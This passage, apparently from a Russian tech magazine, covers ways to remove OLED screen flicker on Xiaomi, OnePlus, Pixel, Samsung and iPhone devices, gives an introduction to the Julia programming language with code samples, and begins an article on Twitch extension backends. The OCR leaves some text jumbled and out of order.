«Ах так?» — подумали в Xiaomi и анонсировали поддержку DC Dimming для ранее выпущенных моделей, таких как Мі 9. «Мы не хуже!» — сказали One-Plus, но... оказалось, не все так просто. Для моделей OnePlus 6 и 6T соответствующая опция доступна, но лишь в «лабораторных» настройках. Дело в том, что прямое управление яркостью светодиодов на низкой яркости обнажает недостатки OLED - здесь и «поехавшая» цветопередача, требующая программной компенсации, и структура «наждачной бумаги». В результате более современные матрицы OnePlus 7 и 7 Pro выглядят в режиме «без мерцания» заметно лучше более старых матриц из ОР6 и 6Т.

![](_page_31_Figure_41.jpeg)

60 G T

Реклама режима DC Dimming для Xiaomi Mi 9 с китайского сайта

А что же Xiaomi? Если в смартфоне Black Shark 2 возможность прямого управления яркостью заложена в настройки контроллера, то в предыдущих моделях контроллер перепрограммировать не удалось. DC Dimming для этих моделей доступен в виде своеобразного хака: для активации режима нужно ввести в приложении «Телефон» код \*#\*#3225#\*#\*.

### ОБРАТНАЯ СТОРОНА МЕДАЛИ

Итак, мы выяснили, что в Xiaomi Mi 9 мерцание отключается чисто программным хаком. Более того, из некоторых особенностей становится понятно, что режим DC Dimming, вероятно, реализован даже не на уровне ядра, а на уровне framework-прошивки — где-то недалеко от «ночного» режима (Reading Mode в терминологии Xiaomi), который в ночное время уводит температуру экрана в теплые оттенки.

Что заставляет меня сделать такой вывод? Следующие наблюдения.

Во-первых, на экране блокировки (в момент, когда телефон заблокирован) не работает ни «ночной» режим, ни DC Dimming. В темное ночное время на заблокированном экране дисплей мерцает, а цветопередача — все в тех же «холодных» оттенках без малейшего признака «ночного» режима. Но стоит разблокировать аппарат, как мерцание тотчас же пропадает, а цвета приобретают янтарный оттенок «ночного» режима.

Во-вторых, активация режима DC Dimming дурно влияет на функцию автоматической яркости: телефон все время стремится сделать экран максимально темным. Постоянные нервные передвижения ползунка яркости помогают в течение 10-15 секунд, после чего яркость начинает медленно ползти вниз. Очевидно, что датчик освещения и способ управления яркостью экрана никак не связаны (это легко проверить, установив стороннее приложение для управления яркостью, например Lux Dash); такая ошибка возможна только при безграмотной реализации автояркости.

Наконец, никакого контроля цветопередачи на пониженной яркости тоже не наблюдается: тестовые шаблоны при активированном режиме DC Dimming выглядят точно так же, как при использовании наложения серого фильтра (screen overlay) приложением Lux Dash, Darker или одним из множества подобных.

В то же время качество матрицы у Мі 9 на высоте: даже на минимальных уровнях яркости заливка экрана серым цветом выглядит равномерно; нет ни структуры «наждачной бумаги», ни грязных желтых пятен, как в LG G Flex 2. Однако достигается это не совсем честным образом: на самых низких значениях яркости (ниже 10%) экран Мі 9 все-таки начинает мерцать, так что о полном и безоговорочном отсутствии мерцания говорить не приходится. Xiaomi корректно описывает «уменьшение» уровня мерцания, но не полное избавление от него.

В целом решение Xiaomi портировать DC Dimming на предыдущие модели можно похвалить за намерение и популяризацию проблемы - и серьезно покритиковать за кривую реализацию.

По имеющейся информации, в Хіаоті сейчас работают над полностью аппаратным решением проблемы мерцания OLED для новых моделей смартфонов.

### **ONEPLUS 7 И 7 PRO**

Сразу после Xiaomi о поддержке DC Dimming заявила компания OnePlus в первую очередь для смартфонов ОР7 и 7 Pro. Во второй волне (в вышедших прошивках OxygenOS 9.0.16 буквально ДНЯХ ДЛЯ **OnePlus** 6T на и 9.0.8 для OnePlus 6) возможность появилась и для прошлогодних флагманов компании. Новая возможность по умолчанию выключена; ее можно активировать в настройках OnePlus Laboratory.

**217 RI WORK → 4 4 99%** 

4:40 六四

![](_page_31_Figure_55.jpeg)

Решение OnePlus также чисто софтовое. Судя по отзывам пользователей, DC Dimming не распространяется на экран блокировки. Вероятно, это связано с тем, что встроенный в экран оптический датчик отпечатков пальцев не может работать при активном оверлее. Эту проблему можно решить настройками на уровне контроллера дисплейного модуля; надеюсь, контроллеры с соответствующими настройками появятся в ближайшем будущем.

### **GOOGLE PIXEL 3 XL**

Если для отключения мерцания на Xiaomi Mi 9 тебе достаточно ввести код в номеронабирателе, то для Pixel 3 XL этот трюк не сработает. В этом смартфоне используется матрица от LG довольно низкого качества — заметный разброс параметров и ускоренное выгорание пикселей в сравнении с панелями от Samsung, которые Google устанавливает в младшую модель Pixel 3. В то же время в отличие от младшей модели в Pixel 3 XL используется гибридная схема управления яркостью: контроллер довольно долго ограничивает ток перед тем, как все-таки активировать ШИМ. Эта особенность позволила разработчикам модифицировать ядро смартфона так, чтобы ШИМ не включался вообще, а управление яркостью всегда происходило напрямую.

- Для отключения мерцания на Pixel 3 XL нужно проделать следующее. 1. Разблокировать загрузчик. Это необходимо для установки кастомного
- ядра.
- 2. Зайти на XDA и скачать ядро ImageBreaker.
- 3. Прошить ядро через fastboot или установить через TWRP.

К сожалению, ядро уже устарело, обновлений нет. Увы, но, если ты хочешь Pixel 3 XL без мерцания, тебе придется действовать так же, как и пользователям других смартфонов; об этом ниже.

### **SAMSUNG GALAXY S8+**

Еще в 2017 году для этого смартфона энтузиасты собрали ядро, в котором отключено мерцание. Ядро и инструкции по его установке доступны на сайте XDA.

![](_page_31_Figure_66.jpeg)

Недостатки: неравномерность заливки на яркости ниже 40 кд/м<sup>2.</sup>

![](_page_31_Picture_68.jpeg)

Проблема здесь та же, что и с ядром для Pixel 3 XL: собранное ядро было заброшено и развития не получило.

## БЕРЕГИ ГЛАЗА!

### ДРУГИЕ СМАРТФОНЫ: РЕШЕНИЕ БЕЗ КООТ

До восьмой версии Android для понижения яркости можно было использовать обычные экранные фильтры. С одной стороны, включать-выключать фильтр вручную довольно неудобно; с другой - приложения вроде Darker могут как активироваться самостоятельно в заданное время суток, так и временно отключать фильтр, если датчик освещения показывает, что снаружи достаточно светло. Наконец, приложение Lux Auto Brightness полностью автоматизирует процесс, позволяя задать минимальный уровень яркости (в процентах), ниже которого программа будет использовать серый фильтр overlay переменной прозрачности (чем ниже яркость, тем менее прозрачен фильтр). В Android 8 Oreo разработчики Google ограничили возможности экранных фильтров. В Android 8 и 9 приложения, использующие фильтры, больше не могут распространить их действие на верхнюю область с часами и уведомлениями, что сводит их практическую полезность на нет.

Спустя некоторое время нашелся обходной путь: оказалось, что использование сервиса Accessibility позволяет это ограничение обойти. На сегодня мне известны всего три приложения, которые умеют использовать для затемнения экрана сервис Accessibility.

Первое доступно в Google Play, но платное: Lower Brightness Pro.

![](_page_32_Figure_7.jpeg)

В отличие от Darker, Lux Auto Brightness и массы подобных им приложений, в этом действительно затемняется и строка уведомлений. К сожалению, управление яркостью реализовано не слишком удобно (кнопками + и -). Автоматическое управление яркостью сохраняется. Это неплохо для Android 8/8.1, где можно зафиксировать положение ползунка яркости, но сводит с ума автоматическую регулировку яркости в Android 9 и прошивках, имитирующих iOS (то есть таких, в которых автоматическое изменение уровня яркости экрана сдвигает положение движка управления яркостью).

Есть и бесплатная альтернатива с XDA — утилита PWMfree. К сожалению, в Google Play приложения нет. Скачать приложение можно непосредственно из ветки разработчика на XDA. Несмотря на бесплатность, утилита понравилась мне заметно больше конкурента из Play Store: в ней удобное управление яркостью движком из панели уведомлений, включение-выключение одной кнопкой. Датчик освещения отключается при активации серого оверлея и включается обратно при деактивации.

Однако оптимальным решением будет, пожалуй, бесплатное приложение OLED Saver, обладающее рядом достоинств по сравнению с конкурентами:

1. Работает в том числе и в зоне уведомлений.

- 2. Есть настройка порогового значения аппаратной регулировки уровня яркости (как в Lux).
- 3. Есть быстрый переключатель для временного отключения сервиса.
- 4. Регулировка яркости как ползунком, так и кнопками (удобно).
- 5. Собственная реализация автояркости (она работает, хоть и неидеально).
- 6. Несмотря на то что приложение использует службу Accessibility, оно доступно в Google Play.

### **ЕСЛИ ЕСТЬ ROOT**

Если на твоем смартфоне есть root-доступ, можно использовать несколько способов отключения ШИМ. Первым делом установи приложение Lux Auto Brightness. Далее настрой значение, ниже которого Lux будет использовать серый фильтр вместо системного управления яркостью.

![](_page_32_Picture_486.jpeg)

![](_page_32_Picture_20.jpeg)

Без root-доступа все будет работать уже на этом этапе, но строка состояния и область уведомлений в Android Oreo и Pie не будут покрыты оверлеем. Настроить альтернативный механизм управления яркостью можно в следующем окне.

![](_page_32_Picture_487.jpeg)

Если ты установил кастомное ядро и оно поддерживает KCAL — выбери соответствующую опцию. Если же ядро не поддерживает KCAL, установи еще одно приложение из Play Store - CF.Lumen. Это приложение использует свой собственный драйвер для управления настройками экрана. Запусти его и предоставь root-доступ, после чего в настройках Lux выбери пункт «Интеграция с CF.Lumen Pro».

Далее тебе придется натренировать приложение таким образом, чтобы при заданных показаниях датчика освещенности экран горел с удобной тебе яркостью. Задача решена, автояркость работает.

### **IPHONE X, XS И XS MAX**

Традиционно Apple использовали в iPhone матрицы, выполненные по технологии IPS. OLED-экран впервые появился в iPhone X, и в нем же пользователи смартфонов компании впервые столкнулись с мерцанием. В то же время в iOS есть встроенный механизм, позволяющий по желанию пользователя включать и отключать экранный фильтр заданной плотности, что позволяет полностью избавиться от мерцания дисплея на низкой яркости.

### Как проверить экран на мерцание

Наличие или отсутствие мерцания можно проверить без специального оборудования, используя камеру другого смартфона. Открой на смартфоне страницу с белым фоном (например, about:blank в браузере Safari или Chrome), выключи свет и понизь яркость до минимума. Если теперь навести на экран камеру другого смартфона, то мерцание экрана будет выглядеть примерно так:

![](_page_32_Figure_29.jpeg)

Чтобы определить, на каком уровне яркости прекращается мерцание экрана, открой «Центр управления» и плавно двигай ползунок яркости. Исчезновение диагональных полос означает отсутствие ШИМ на данном уровне яркости.

![](_page_32_Figure_31.jpeg)

Экспериментально установлено, что у iPhone X минимальный уровень яркости без мерцания - 50%. Но если держать яркость на этом уровне, то в темноте будет пользоваться некомфортно. устройством Задача — понизить эффективный уровень яркости экрана, но не допустить мерцания.

### Включаем серый фильтр

В настройках iOS есть специальный режим, который можно найти в настрой- $\kappa$ ax Accessibility  $\rightarrow$  Display Accommodations.

![](_page_32_Picture_488.jpeg)

В этом режиме экран искусственно затемняется программным фильтром. Я не совсем понимаю, для чего нужен этот режим в устройствах с матрицей IPS (он заметно снижает яркость белого цвета и уменьшает контрастность экрана на том же уровне яркости подсветки, что приводит к ускоренному разряду аккумулятора), однако для дисплеев OLED он более чем полезен.

Чтобы включить фильтр, зайди в Display Accommodations. Теперь нужно нажать на надпись Display Accommodations и активировать ползунок Reduce White Point (см. скриншот). Значение плотности фильтра подбери экспериментально; попробуй начать со значения в промежутке от 85 до 100% и настрой до комфортного для собственных глаз уровня (яркость экрана в центре управления должна быть на уровне 50%).

![](_page_32_Figure_38.jpeg)

### Отключение ШИМ тремя кликами

На этом настройка не закончена; включать и выключать фильтр из настроек долго и неудобно. Рекомендую повесить соответствующую команду на тройной клик кнопкой включения экрана.

Для этого найди в настройках опцию Accessibility Shortcut (никогда не могу запомнить, в каком именно пункте меню она находится; проще всего использовать поиск по настройкам) и назначь на нее включение и отключение функции Reduce White Point (см. скриншоты).

![](_page_32_Picture_489.jpeg)

На этом все. После активации этой функции мы получили iPhone, мерцание экрана которого можно быстро включать и отключать трехкратным нажатием на боковую кнопку. Теперь можно спокойно пользоваться устройством в тем-HOTe.

### Выводим включение фильтра в «Центр управления»

Если ты предпочитаешь включать/выключать экранный фильтр не кликом на кнопку включения экрана, а командой в «Центре управления» — ты можешь это сделать при помощи Accessibility Shortcuts (требуется iOS 12 или 13). Открой настройки и найди Control Center (в меню General), далее Customize Controls.

![](_page_32_Picture_490.jpeg)

Иконка Accessibility Shortcuts находится под пунктом More Controls. Нажми на Accessibility Shortcuts.

![](_page_32_Picture_491.jpeg)

Иконка Accessibility Shortcuts будет добавлена в список доступных элементов управления.

![](_page_32_Picture_492.jpeg)

Проверь, что иконка добавилась в «Центр управления». Расположение иконки можно изменить, перетащив ее в нужное место.

![](_page_32_Figure_52.jpeg)

Для включения или выключения экранного фильтра теперь достаточно зайти в «Центр управления» и нажать на иконку Accessibility Shortcuts.

![](_page_32_Picture_54.jpeg)

### **ЗАКЛЮЧЕНИЕ**

Широтно-импульсная модуляция — вещь противоречивая. С одной стороны, ШИМ приводит к повышенной утомляемости и усталости глаз приблизительно 30% пользователей (остальные 70% его не замечают, но при длительном использовании мерцающих устройств со временем устает и их мозг). С другой — использование ШИМ не только позволяет производителям сэкономить несколько десятков центов на каждом устройстве, но и дает им возможность эффективно маскировать недостатки OLED-панелей. Впервые OLED-экран без мерцания появился еще в 2015 году, но эксперимент оказался неудачным: на тот момент технология производства дисплеев не позволяла создать панель, обладающую удовлетворительными характеристиками на низких уровнях яркости.

Начиная примерно с 2017 года качество панелей достигло такого уровня, что производители стали массово использовать гибридную схему управления яркостью; в относительно свежих устройствах ШИМ часто появляется лишь на самых низких (25% и ниже) уровнях яркости.

На сегодняшний день Samsung (LG предлагаю оставить в покое) выпускает достаточно качественные панели OLED, на которых полное отключение ШИМ уже не приводит к заметной на глаз деградации картинки. Сейчас самое время отказаться от ШИМ в OLED-экранах. Китайские производители (Xiaomi, OnePlus, Oppo, Huawei) уже начали это делать; для крупных же производителей процесс наверняка растянется на несколько лет. Предлагаю взять заботу о своих глазах в собственные руки, используя описанные в статье методы избавления от мерцания. Э

![](_page_32_Picture_59.jpeg)

### **WWW**

- DC Dimming против ШИМ, или как регулировать яркость AMOLED без мерцания
- . What is DC Dimming & Why it's Important for **AMOLED Smartphones?**
- . Xiaomi and OnePlus add DC-dimming as an alternative to OLED PWM in their smartphone OS · Xiaomi Mi 9 получил функцию DC dimming,
- берегущую глаза . OLED's Cause a Shift in Display Driving to DC Dimming to Improve Low Luminance Images

### НОВЫЙ ЯЗЫК, КОТОРЫЙ ВЫГЛЯДИТ, КАК PYTHON, А ЛЕТАЕТ, КАК C

![](_page_33_Picture_3.jpeg)

![](_page_33_Picture_1.jpeg)

Julia — молодой язык программирования, предназначенный преимущественно для научных вычислений. Его создатели хотели, чтобы он занял нишу, которую прежде занимали Mat‐ lab, его клоны и R. Создатели пытались решить так называ‐ емую проблему двух языков: совместить удобство R и Python и производительность C. Посмотрим, что у них получилось.

Разрабатывают язык в Массачусетском технологическом институте с 2009 года, а в начале 2012 года была выпущена публичная версия. Бета имела много проблем и интересовала только любопытных энтузиастов и разработчиков-альтруистов, которые старались приспособить окружения под постоянно меняющиеся стандарты.

### **ИСТОРИЯ**

В августе 2018 года вышла версия 1.0.0, что породило бурный интерес к язы‐ ку. Джулию начали преподавать в [университетах](https://juliacomputing.com/training/) США, появились онлайновые курсы (на [Cursera](https://www.coursera.org/learn/julia-programming) и Julia [Academy](https://juliaacademy.com/courses)), стартовали [коммерческие](https://juliacomputing.com/case-studies/) и исследовательские проекты, разработчики начали проявлять интерес, а владение этим языком вошло в топ самых востребованных [профессиональных](https://www.upwork.com/press/2019/05/14/q1-2019-skills/) навыков по версии Upwork. Стабилизация синтаксиса, в свою очередь, вызвала взрывной рост разработки вспомогательных пакетов.

Вот что пишут создатели Julia.

*Мы хотим язык с открытым исходным кодом, с либеральной лицензией. Мы хотим скорость C с динамиз мом Ruby. Нам нужен гомоиконичный язык с настоящими мак росами, как Lisp, но с очевидными, знакомыми математическими обоз начениями, такими как в Matlab. Мы хотим что*‑*то такое же удобное для общего прог раммирования, как Python, такое же простое для статистики, как R, такое же естественное для обработки строк, как Perl, такое же мощ ное для линейной алгебры, как Matlab, и способное склеивать прог раммы вместе как оболочку. Нечто простое в освоении, но при этом радующее самых серьезных хакеров. Мы хотим высокой интерак тивности и эффективной компиляции. Мы ведь не слишком многого просим, верно?*

ных, названий, чисел и изображений — все можно обработать с одинако‐ во хорошей производительностью.

Как и в перечисленных языках (Python, Matlab и прочие во главе с леген‐ дарным Fortran), в Julia есть срезы (Arr[:,1]), арифметические операторы распространяются на массивы, а **индексация начинается с единицы**.

### **ХАРАКТЕРИСТИКИ**

- Скорость: этот язык разрабатывался для высокой производительности. Программы, написанные на Julia, компилируются в эффективный нативный код для разных платформ через [LLVM](https://llvm.org/).
- Общность: используя парадигму множественной диспетчеризации, Julia облегчает выражение многих объектно ориентированных и функциональ‐ ных шаблонов программирования. Стандартная библиотека обеспечивает асинхронный ввод‐вывод, управление процессами, ведение журнала, про‐ филирование, менеджер пакетов и многое другое.
- **Динамичность**: Julia поддерживает динамическую типизацию, ведет себя как язык сценариев и имеет хорошую поддержку для интерактивного использования.
- Технологичность: Julia превосходна в высокотребовательных вычислениях, имеет синтаксис, который отлично подходит для математики, под‐ держивает множество числовых типов данных и параллелизм «из коробки». Мультиметод этого языка идеально подходит для определения числовых и массивоподобных типов данных.
- **Опциональность**: она имеет богатый язык описательных типов данных, и объявления типов могут использоваться для уточнения и укрепления программ.
- **Адаптивность**: встроенная система управления пакетами, которые хорошо работают вместе. Матрицы единичных величин или таблицы дан-

```
3‐element Array{Int64,1}:
 2
 3
4
julia> B = [6+2im, 0.8, -1]3‐element Array{Complex{Float64},1}:
  6.0 + 2.0im
  0.8 + 0.0im
 -1.0 + 0.0im
```
julia>  $C = [1 \ 0 \ 1]$ 1?3 Array{Int64,2}:

function cube(x)  $x^3$ 

Функции возвращают результат последних вычислений, то есть return прописывать не обязательно. Есть возможность использовать анонимные фун‐ кции (похоже на лямбды из Python). Например, посчитаем евклидову норму вектора:

sqrt( sum(x->  $x^2$ , Arr) )

```
julia> "russian" * ' ' * "hacker"
"russian hacker"
julia> caesar(X, n) = \text{prod}( [x+n for x in X] )
```
Поскольку задать функцию и множество для создания массива можно нес‐ колькими способами, есть и разные стили написания. Тру стори: думаешь, что за год хорошо разобрался в языке, раз задаешь массивы с помощью включений ( $[2^*i$  for  $i = 1:10]$ ), а потом однажды в чужом коде видишь  $2^*$  $[1:10;]$  и ничего не понимаешь. Так что неплохо поинтересоваться и итераторами тоже.

Скорость подкупает. Но если ты возьмешь и напишешь скрипт, выводящий энный член множества Фибоначчи, окажется, что вычисления идут медленно, не быстрее, чем на Python. Скорость Julia достигается за счет множественной диспетчеризации с последующей JIT‐компиляцией.

### **Синтаксис**

Julia выглядит лучше, чем Matlab, но на достижение это не тянет. Среди основных языков программирования закостенелость и плохой дизайн Matlab уступают только PHP. В Octave и Scilab некоторые из этих проблем исправили, но там есть и свои. Matlab и R берут тем, что у них огромные, собранные за годы библиотеки наборов инструментов и функций, с которыми легко решать научные и вычислительные задачи.

В арсенале Julia этого пока нет: потребуются годы, чтобы создать собственную настолько же полную библиотеку пакетов.

Но вернемся к синтаксису. Для начала создадим пару массивов‐векторов:

А еще это чертовски просто реализовать! Вызываем пакеты, которые поз‐ волят осуществлять распределенные вычисления и использовать общие для всех процессов массивы. Указываем, что нужно посчитать параллельно.

Обрати внимание, что можно использовать разные числовые типы: тип под‐ гоняется под высший в иерархии. Теперь создадим массив‐строку и выпол‐ ним элементарные операции:

1 0 1

 $j$ ulia> A =  $[2, 3, 4]$ 

julia> A+B 3‐element Array{Complex{Float64},1}: 8.0 + 2.0im 3.8 + 0.0im 3.0 + 0.0im

julia> C \* ans.^2 1‐element Array{Complex{Float64},1}: 69.0 + 32.0im

Результат последних вычислений хранится в переменной ans, в нашем случае — массив, который получился при сложении **А** и В. Мы его поэлементно возвели в квадрат и скалярно умножили на  $C$ .

В Julia используются такие техники, как Atomic Operations, Channels и Coroutines, а также [MPI](https://github.com/JuliaParallel/MPI.jl) и [CUDA](https://devblogs.nvidia.com/gpu-computing-julia-programming-language/).

Давай посмотрим, как можно задавать функции.

### end

 $cube(x) = x^3$ 

Можно записать то же самое цепочкой функций (ведь это унарные операто‐ ры):

### Arr.^2 |> sum |> sqrt

- Документация одна из самых удобных и полных среди тех, что я встречал. К тому же ты всегда можешь вызвать справку по любой функции прямо в консоли набора кода, например: ?prod, ?sqrt, ?\*, ??.
- $\cdot$  Набор и использование в коде [символов](https://docs.julialang.org/en/v1/manual/unicode-input/#Unicode-Input-1) Юникода.  $\lambda$ lambda + <Tab> превратится в  $\lambda$  — приятная мелочь, хоть и не все консоли и браузеры ее отобразят.
- Встроенный пакетный менеджер парой команд можно скачать и настроить пакет, если он существует. Несмотря на увеличение числа пакетов, часто узкоцелевые пакеты заброшены или забагованы. В крайнем случае ты всегда можешь написать свой.
- Макросы и другие возможности метапрограммирования. Это ускоряет оборачивание библиотек на других языках. Хороший пример метап-рограммирования — в пакете [StructArrays.jl](https://github.com/piever/StructArrays.jl), где очень элегантно решена проблема [SoA/AoS](https://en.wikipedia.org/wiki/AOS_and_SOA).  $\cdot$  Функции языка С можно вызывать напрямую, функции Python при помощи PyCall. С другими популярными языками дружба тоже доволь‐ но тесная.

Нужные функции, как правило, уже есть в стандартной библиотеке. Для сле‐ дующих двух примеров есть аналог — **hypot(Arr)**. Со строками работать так же просто, как с массивами. Выполним конкатенацию и запросто реализуем шифр Цезаря:

- [REPL](https://julialang.org/) консоль-интерпретатор. Качаем с официального сайта и получаем все возможности Julia из коробки.
- [Jupyter](https://github.com/JuliaLang/IJulia.jl) удобный инструмент, популярный у дата-сайентистов.
- [Juno](https://junolab.org/) IDE с обозревателем переменных и всеми недостатками Atom.
- [Дебагер](https://julialang.org/blog/2019/03/debuggers) то, чего так долго не хватало джулиистам-первопроходцам.
- [Cassette](https://github.com/jrevels/Cassette.jl) возможность модифицировать компилятор.

caesar (generic function with 1 method)

### julia> caesar("hakep.ru", 5) "mfpju3wz"

Может быть, ты уже задался вопросом, почему Julia не поддерживает объектно ориентированное программирование. Но это не так. Julia — муль‐ типарадигмальный язык, который поддерживает методы из процедурного, декларативного, функционального, мета и — внимание! — объектно ориенти‐ рованного программирования.

### **Скорость**

Создатели Julia были сосредоточены на разработке языка для поддержки математического программирования. Использование ООП в стиле С++ и Java, когда первый оператор владеет функцией, было неудобно в плане реализации и организации кода. Методы класса не очень‐то полезны при работе с векторами, матрицами и тензорами, и наличие первого аргумента в выражении может привести к путанице.

Преимущество модели метода Julia в том, что она хорошо сочетается с диспетчеризацией по нескольким типам. При создании функции вида  $f(a,$ **b)**, в зависимости от операций, которые используются внутри, будут определены методы для различных случаев. Скажем,  $\mathsf{f}(\mathsf{a} \colon \mathsf{Int}, \mathsf{b} \colon \mathsf{Int}), \, \mathsf{f}(\mathsf{a} \colon \mathsf{f}(\mathsf{a} \colon \mathsf{f}(\mathsf{a} \colon \mathsf{f}(\mathsf{a} \colon \mathsf{f}(\mathsf{a} \colon \mathsf{f}(\mathsf{a} \colon \mathsf{f}(\mathsf{a} \colon \mathsf{f}(\mathsf{a} \colon \mathsf{f}(\mathsf{a} \colon \mathsf{f}(\mathsf{a}$ **Float, b::Int),**  $f(a::String, b::Int)$   $\rightarrow$  для каждого будет скомпилирован высокоэффективный код, во многом идентичный тому, что дает С или Fortran. И ты можешь посмотреть этот код с помощью простых команд:

```
function f(a,b)
    return 2a+b
end
```
@code\_native f(2.0,3.0)

В Python метаклассы и проверки доступны везде, поскольку eval работает в локальной области.

Типы в Julia являются объектами, и ты можешь передавать конструкторы типов сколько угодно, но типы могут быть определены только на верхнем уровне модуля, и их нельзя изменить после объявления. Это важное отличие от динамических языков вроде Python, Ruby, JavaScript и Smalltalk. Хотя типы в Julia могут быть сгенерированы с помощью eval.

В Python новые классы разрешено создавать внутри функций, которые существуют только в этой локальной области, и атрибуты класса можно динамически исправлять во время выполнения.

Разработчики Julia добились впечатляющих результатов, но у их языка еще нет той опоры, которая обеспечивает долгосрочный успех. Даже сочетание удобства и скорости Julia не заставит поклонников Python ему изменить ([но это](https://www.quora.com/topic/Julia-programming-language) не точно). Python уже имеет связь с относительно низкоуровневыми операциями в виде [Cython](https://cython.org/) и даже упаковку для LLVM — [Numba](https://numba.pydata.org/).

![](_page_33_Picture_4907.jpeg)

@code\_native f(2,3)

![](_page_33_Picture_4908.jpeg)

Эта избыточность замедляет загрузку интерпретатора, пакетов и первый запуск твоего скрипта. А так как интерпретатор имеет глобальную область видимости и не допускает специфику типов, то будет генерироваться громоз‐ дкий низкоуровневый код, который старается предусмотреть любую нестабильность типов.

Для data science, machine learning, аналитики, научных вычислений и исследований Julia чертовски хороша. На ней удобно делать серверный бэкенд и прочие насущные сервисы, рассчитанные на долгую работу. Игры на ней писать можно, но с оглядкой на прожорливые вычисления и другие нагрузки. А вот кросс-платформенные приложения на Julia без плясок с бубном не получатся.

Это решается легко: оборачивай свои операции в функции, избегай гло‐ бальных переменных и по возможности выстраивай логику программы, ори‐ ентируясь на конкретную задачу. Типы можно указывать и явно - как в статически типизированных языках. Кстати, мой пример шифратора Цезаря может принимать и строки, и массивы целых и комплексных чисел. Как дума‐ ешь, какой длины будет портянка LLVM, сгенерированная для этой функции?

### **Параллельные вычисления**

Как и остальные молодые языки вроде Go, Julia просто обязана быть ори‐ ентированной на многопроцессорные операции «из коробки». В наше время большие объемы вычислений выполняются в облачных средах, где по требованию выделяются нужные ресурсы. Стандарт MPI, который используют для организации работы крупномасштабных параллельных приложений, не отличается особой эластичностью. В ходе вычислений нельзя добавить процессоры, и возможности восстановления после сбоев весьма ограниченны.

В Julia передача сообщений отличается от MPI. Вместо модели «запрос ответ» используется глобально распределенное адресное пространство, что позволяет легко оперировать ссылками на объекты на разных машинах и на ходу добавлять дополнительные ресурсы.

using Distributed, SharedArrays addprocs(2)

 $a = SharedArray{Float64}(10)$  $@distributed for i = 1:10$  $a[i] = i$ 

end

Или вычислим число пи одним из самых непрактичных способов на двух ядрах:

### using Distributed, Statistics addprocs(2)

@everywhere function PI(n)

![](_page_33_Picture_4909.jpeg)

 $find_PI(N) = mean( pmap(PI, [N/nworks() for i = 1:nworks()) ) )$ 

end

![](_page_33_Picture_4910.jpeg)

Недавно была [анонсирована](https://julialang.org/blog/2019/07/multithreading) новая способность Julia — Composable multi‐ threaded parallelism. Так что, если тебе нужно обработать 150 Тбайт астрономических данных, повысить [эффективность](https://juliacomputing.com/case-studies/celeste.html) своей криптофермы, произвести климатическое [моделирование](https://my.nps.edu/-/nps-researchers-partner-on-next-generation-climate-model), ты знаешь, какой инструмент выбрать.

### **Дополнительные преимущества**

### **ГДЕ ЗАПУСКАТЬ**

### Плагины и редакторы:

- Visual [Studio Code;](https://github.com/julia-vscode/julia-vscode)
- [JetBrains](https://github.com/JuliaEditorSupport/julia-intellij);
- [Vim](https://github.com/JuliaEditorSupport/julia-vim);
- [Sublime](https://github.com/JuliaEditorSupport/Julia-sublime) Text;
- [Revise.](https://github.com/timholy/Revise.jl)

### **НАСУЩНЫЙ ВОПРОС**

Здесь все является объектом, есть наследование, абстрактные классы, полиморфизм, инкапсуляция. Точнее, в Julia все есть множественная дис‐ петчеризация (multiple dispatch). Вместо завязки на экземпляре объекта *in*stance.method(...) будет метод, заточенный под объекты: method(instance, . …)

Недостаток в том, что типы и методы по умолчанию не связаны между собой: можно получить код, где для какого‐то типа нет методов либо они есть, но конфликтуют. Практически, идиоматичная Julia просто объединяет все методы с одним и тем же именем.

### julia> size

### size (generic function with 89 methods)

В результате у Julia по дизайну все полиморфно. Так что Julia объектно ори‐ ентирована до глубины души. Но это неочевидно из‐за размытия границы между функциональным программированием и объектно ориентированным.

Еще одна вещь, которую люди часто замечают, — поля данных не могут быть унаследованы, хотя не обязательно считать это неотъемлемой частью ООП, это просто свойство объектно ориентированных языков.

Мно жественная диспетчеризация — элегантное решение, которое дает программисту большую часть преимуществ ООП и в то же время не конфлик‐ тует с тем, как в нем работает математика.

### **PYTHON ИЛИ JULIA**

Из‐за пологой кривой обучения Julia почти идеальна в качестве первого язы‐ ка программирования, с которого можно переучиться на Python или углубить‐ ся в C. Я слышал, как преподаватели сетуют на то, что Python калечит в сту‐ дентах программистов и их потом трудно переучивать на что‐то более близ‐ кое к железу.

Однако Julia не может делать все, что делает Python, хотя она применима для большинства практических целей. И, как любой язык программирования, она имеет свои подводные камни. Ты можешь использовать метапрограм‐ мирование и макросы, передавать их символьно в функции и из функций, но действительно передавать сами макросы нельзя. Функция eval всегда работает в области уровня модуля.

Я не знаю, выстрелит Julia или нет, но изучать и применять ее можно уже прямо сейчас.

![](_page_33_Picture_103.jpeg)

### **WWW**

Для обучения на английском есть много ресурсов. На русском же из книг только [устаревшая](https://julialang.org/learning/) «Осваиваем язык Julia» Малкольма Шеррингтона. Еще есть [статьи](https://habr.com/ru/hub/julia/) на Хабре и самоучитель на [GitHub](https://github.com/YermolenkoIgor/Julia_tutorial_rus).

![](_page_34_Picture_1.jpeg)

![](_page_34_Figure_2.jpeg)

ПИШЕМ СВОЕ РАСШИРЕНИЕ ДЛЯ ВЗАИМОДЕЙСТВИЯ СО ЗРИТЕЛЯМИ

Два года назад разработчики стриминговой платформы Twitch представили новый способ взаимодействия стримеров и зрителей — Twitch Extensions. Эта система позволяет разработчикам дополнять и улучшать интерфейс как сайта, так и мобильприложения, создавая различные **HOLO** интерактивные элементы. Я расскажу, как работают эти расширения **Kak**  $\mathcal{U}$ при желании создать свое.

![](_page_34_Picture_5.jpeg)

![](_page_34_Picture_6.jpeg)

### **БЭКЕНД**

Самое важное - интерактивность и налаженное взаимодействие между пользователями и стримером. Для этого нам понадобится хороший сервер. У расширений Twitch такой сервер называется Extension Backend Service (EBS). В отличие от фронтенда, ответственность за непрерывную работу которого берет на себя Twitch, хостинг и размещение EBS стриминговым сервисом не обеспечивается - а значит, эту проблему нам нужно решать самостоятельно.

- Бэк состоит из нескольких частей.
- 1. Общение с пользователями и верификация JWT. Twitch для каждого человека, который активирует расширение, генерирует уникальный токен JWT, подписанный секретным ключом. Это позволяет идентифицировать пользователя, не раскрывая его персональных данных, и отделять настоящих зрителей от ботов, спама и DDoS.
- 2. Обработка действий пользователей внутри расширения. Это может быть, например, подсчет голосов зрителей или работа с базой данных. 3. Взаимодействие с Twitch API и в первую очередь с PubSub — сервисом,
- который позволяет фронтенду и бэкенду общаться без задержек.

Здесь мы используем популярное и надежное решение - ExpressJS. Для хостинга бэкенда можно использовать любой сервис, даже собственный компьютер. Для небольших разработок нам пригодится сервис Heroku, который, помимо хостинга, предоставит удобоваримый URL.

